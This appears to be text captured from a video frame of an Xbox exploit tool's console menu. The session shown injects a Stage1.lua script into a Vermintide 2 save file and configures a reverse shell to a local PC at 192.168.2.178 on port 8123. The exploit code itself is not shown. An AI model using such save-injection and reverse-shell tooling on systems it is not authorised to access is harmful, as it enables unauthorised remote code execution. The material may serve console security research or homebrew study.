 Xbox Reverse Shell - Remote
RolyPoly
----------{ Special }---------- tuxuser
LukeFZ
I) Inject Stage1.lua into Vermintide 2 Save Exzedo
B) Run all Backup Options Derf
S) Start Background Reverse Shell Ox
U) Upgrade GS Reverse Shell "Remote" to "Local"
Q) Quit
Selection: I
I
Injecting Stage1.lua into Vermintide save...
Please enter your PC's IP address ['q' to quit]:
192.168.2.178
192.168.2.178
Please enter port to use [default: 8123]:
8123
8123
Modifying to target 192.168.2.178...
Replaced contents of T:\connectedStorage\u_2535467837245224_C05F0100-EAC5-49EB-943F-1A0E3C108361\{6AA4963F-B1C3-4B0D-9B9
D-2B3E95A45527}\{67D2190D-1927-400A-B7B3-823CA9CBA0CB} with new content.
Operation completed successfully.
Press Enter to return to menu
and